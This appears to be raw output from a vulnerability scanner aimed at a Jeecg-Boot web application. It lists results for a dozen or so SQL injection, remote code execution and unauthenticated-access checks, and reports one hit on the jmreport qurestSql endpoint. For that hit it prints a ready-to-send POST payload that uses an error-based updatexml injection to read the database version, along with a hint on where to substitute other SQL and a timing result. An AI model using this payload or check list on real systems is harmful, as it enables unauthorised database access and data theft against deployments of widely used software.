 [ - ] Jeecg_deleteRecycleBin_ht_sqli漏洞不存在
[ - ] Jeecg_putRecycleBin_ht_sqli漏洞不存在
[ - ] Jeecg_queryTableData_ht_sqli漏洞不存在
[ - ] Jeecg_queryFieldBySql_RCE漏洞不存在
[ - ] Jeecg_testConnection_RCE漏洞不存在
[ - ] Jeecg_loadTableData_RCE漏洞不存在
[ - ] Jeecg_add_sendMsg_RCE漏洞不存在
[ - ] Jeecg_checkOnlyUser_unauth漏洞不存在
[ - ] Jeecg_actuator_httptrace_unauth漏洞不存在
[ - ] Jeecg_querySysUser_unauth漏洞不存在
[ - ] Jeecg_jmreport_upload漏洞不存在
[ - ] Jeecg_getDictItemsByTable_sqli漏洞不存在
[ + ] Jeecg_qurestSql_sqli漏洞存在
[ - ] Jeecg_swaggerUi_api_unauth漏洞不存在
连接异常！！！
[ Jeecg_qurestSql_sqli ]
注入类型: 延时注入、报错注入
ATT处执行SQL语句,eg: database()
----------------------------------------------------------------------
payload:
POST /jeecg-boot/jmreport/qurestSql
{"apiSelectId":"1290104038414721025","id":"1' or '%1%' like (updatexml
(0x3a,concat(1,(select version())),1)) or '%%' like '"}
----------------------------------------------------------------------
延时时间: 7382毫秒
----------------------------------------------------------------------